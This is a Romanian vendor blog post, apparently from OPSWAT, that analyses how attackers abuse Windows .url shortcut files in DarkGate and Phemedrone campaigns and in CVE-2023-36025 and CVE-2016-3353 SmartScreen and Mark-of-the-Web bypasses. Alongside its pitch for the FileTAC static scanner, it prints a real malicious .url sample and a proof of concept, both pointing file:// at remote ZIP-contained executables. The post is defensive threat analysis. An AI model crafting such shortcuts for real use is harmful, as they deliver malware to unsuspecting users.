Pe măsură ce atacurile bazate pe fișiere devin din ce în ce mai modulare și mai evazive, adesea cele mai simple fișiere - nu cele mai complexe - sunt cele care inițiază cele mai devastatoare lanțuri malware. Fișierul .url este un astfel de exemplu. Deși minime din punct de vedere structural, fișierele URL sunt abuzate în moduri din ce în ce mai avansate, ceea ce le transformă într-un vector de amenințare comun și subapreciat.

Această a doua parte a seriei noastre în trei părți privind abuzul de fișiere URL se concentrează pe tehnicile statice - ceea ceadversarii integrează în fișierele URL și modul în care apărătorii pot detecta amenințările înainte de execuție. Vom explora indicatorii de compromis (IOC), structurile comune ale fișierelor și modelele istorice de abuz. Acest articol evidențiază, de asemenea, modul în care OPSWAT's FileTAC, o platformă de inspecție statică profundă, ajută la descoperirea amenințărilor în repaus - înainte ca acestea să se detoneze vreodată.

Fișiere URL în contexte malițioase

În ultimii doi ani, fișierele URL au fost din ce în ce mai prezente în activitatea campaniilor de amenințare. O intensificare a activității din octombrie 2023, raportată de Proofpoint, a constat în distribuirea troianului DarkGate, urmat ulterior de RAT NetSupport către victime.

Ulterior, la jumătatea lunii ianuarie, Trend Micro a observat o campanie activă de distribuire către victime a unei variante a unui troian de furt de informații (stealer) numit Phemedrone. În fiecare dintre aceste cazuri, au fost utilizate secvențe de amenințare în mai multe etape, iar actorii amenințării au integrat fișiere URL ca componente ale atacului.

După cum au documentat sursele, fișierele URL distribuite în cadrul acestor atacuri au avut un scop specific. Acestea au fost utilizate ca urmare a exploatării CVE-2023-36025, o vulnerabilitate în Windows care a permis o ocolire a SmartScreen - de fapt, o eludare a apărării ca urmare a ocolirii controlului de securitate. Prin utilizarea fișierelor URL modificate, adversarii pot declanșa un lanț de descărcări de fișiere malițioase fără a trezi suspiciunile utilizatorilor cu alerte de avertizare cu privire la conținutul care nu prezintă încredere.

Pentru a înțelege mai bine acest lucru, ar trebui să ne întoarcem la exemplul de bază al fișierului Internet Shortcut:

[InternetShortcut]opswat

După cum se menționează în documentația neoficială, prefixul protocolului utilizat în valoarea URL nu este limitat la http sau https pentru un prefix la distanță; pot fi specificate diverse protocoale acceptate. Pentru a vedea un exemplu în acest sens, ne putem uita la un eșantion din recenta campanie de distribuție Phemedrone: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13HotKey=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Acest fișier URL malițios utilizează un prefix file:// pentru cale, ceea ce este notabil și se referă la ocolirea controlului de securitate. Să clarificăm atributele importante ale acestui URL:

- Prefixul este file://, indicând de obicei o referință la o cale de acces la fișiere accesibilă local.

- Cu toate acestea, calea menționată se află într-o locație de rețea, o adresă IP la distanță (neîncrezătoare).

- Ținta căii de referință este un fișier .cpl sau un applet al panoului de control, care este un tip de fișier executabil.

- Calea către fișierul .cpl din URL se află în interiorul unei arhive ZIP, o construcție neobișnuită susținută în Windows, astfel încât Explorer și alte componente pot abstractiza un fișier ZIP ca parte a unui director.

Împreună, putem vedea valoarea unei ocoliri a caracteristicilor de securitate precum CVE-2023-36025; capacitatea de a porni un lanț de execuție a conținutului malițios dintr-un tip de fișier direct executabil, cum ar fi un fișier .cpl (DLL), fără controale deranjante care să-l întrerupă sau să-l semnalizeze pentru utilizator, este atractivă pentru actorii criminali.

Analiza statică și rolul FileTAC

În timp ce multe dintre comportamentele de mai sus devin vizibile în timpul rulării, multe dintre semnele revelatoare ale abuzului - cum ar fi file:// utilizarea, traversarea arhivei sau ofuscarea căii - sunt detectabile prin inspecție statică. Acesta este momentul în care OPSWAT FileTAC excelează. FileTAC (File Triage, Analysis and Control) este soluția OPSWATpentru efectuarea unei inspecții avansate a fișierelor (DFI) la scară largă, de oriunde din rețea, pe calea e-mailului sau prin transmiterea manuală a fișierelor.





FileTAC efectuează o analiză statică profundă a fișierelor fără execuție, dezvăluind:

- Anomalii ale protocolului și metadatelor

- Utilizarea câmpurilor IconFile, WorkingDirectory și a altor câmpuri pentru ofuscare sau deplasare laterală

- Analiza recursivă a conținutului (de exemplu, fișiere URL în formate ZIP, ISO sau imbricate)

- Detecții de semnături YARA pentru campanii și tehnici cunoscute

- Corelarea IOC folosind RetroHunt®, aplicând noi semnături la date de fișier capturate anterior

Această capacitate permite apărătorilor să semnaleze fișierele URL malițioase înainte ca utilizatorii să facă dublu clic.





Analiza unui eșantion de fișier corespunzător în FileTAC dezvăluie următoarele informații, oferind informații utile analiștilor care analizează fișierul:

Cazuri istorice de utilizare: O cronologie a tehnologiei URL cu arme

Este, de asemenea, demn de remarcat faptul că acest spațiu specific al tehnicii ofensive nu este în general izolat de aceste campanii recente, nici de recenta vulnerabilitate de ocolire a caracteristicilor de securitate. Dacă privim înapoi în timp, observăm o perioadă de câțiva ani în care devin evidente diferite aspecte legate de spațiul caracteristic din jurul fișierelor URL și modul în care este exploatată suprafața de atac aferentă.

CVE-2016-3353 - Vulnerabilitate de ocolire a caracteristicilor de securitate ale Internet Explorer

Încă din 2016, a apărut o vulnerabilitate diferită, care afecta Internet Explorer și care a fost abordată de Microsoft în MS16-104. Avizul pentru CVE-2016-3353 nu intră în detalii semnificative, dar face aluzie la importanța fișierelor URL în scenariul de exploatare:

"Într-un scenariu de atac bazat pe web, un atacator ar putea găzdui un site web rău intenționat care este conceput pentru a exploata ocolirea funcției de securitate. Alternativ, într-un scenariu de atac prin e-mail sau mesaj instantaneu, atacatorul ar putea trimite utilizatorului vizat un fișier .url special creat care este conceput pentru a exploata ocolirea."

Această vulnerabilitate a fost analizată ulterior de Quarkslab, care a arătat clar că natura acestei ocoliri a caracteristicilor de securitate are de-a face cu gestionarea fișierelor .url și onorarea Mark-of-the-Web (MOTW), ceea ce o plasează într-un teritoriu familiar cu utilizarea abuzivă a altor caracteristici și suprafețe care sunt susceptibile de ocolirea MOTW, cum ar fi formatele de fișiere container abuzate (IMG, ISO, VHD, VHDX, etc.).

Dovada de concept a cercetătorilor prezintă, de asemenea, o similitudine remarcabilă cu cazul mai recent al CVE-2023-36025:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

Fișierul URL de mai sus împărtășește fiecare caracteristică pe care am enumerat-o mai devreme pentru eșantionul armat din activitatea recentă de distribuție a programelor malware; fișierul file:// o gazdă de la distanță neîncrezătoare, o țintă de conținut a unui fișier executabil și chiar traseul din interiorul unei arhive ZIP.

Avantajul detectării statice

Prin prinderea acestor modele malițioase în repaus - fără a necesita detonarea sandbox-ului - FileTAC reduce dramatic timpul de detectare, oferind în același timp:

- Remedierea mai rapidă a e-mailurilor infectate sau a expunerilor la puncte terminale

- Triaj mai sigur al conținutului suspect fără a expune analiștii sau sandbox-urile

- Retrohunting prin date istorice pentru criminalistică și căutarea amenințărilor

Fișiere scurtătură, amenințări serioase

Fișierele URL nu mai sunt relicve pitorești ale trecutului Windows - acestea sunt instrumente din ce în ce mai vitale în procesul de implementare a programelor malware și sunt utilizate de mai mulți intermediari de acces inițial în mediul infracțional. Prin manipularea structurală și abuzarea atentă a comportamentelor sistemului, actorii amenințători utilizează fișierele .url pentru a se sustrage apărării și pentru a încărca sarcinile utile din etapa a doua.

Inspecția statică este una dintre cele mai eficiente modalități de detectare timpurie a acestor amenințări, iar FileTAC oferă precizia, profunzimea și cunoștințele contextuale necesare pentru a face exact acest lucru.

În prima parte, am pus bazele înțelegerii fișierelor URL ca o clasă de artefacte care generează amenințări.

În partea a treia, vom trece la comportament: vom explora modul în care fișierele URL acționează în timpul execuției și cum MetaDefender Sandbox expune impactul lor în lumea reală prin analiza dinamică și observarea întregului sistem.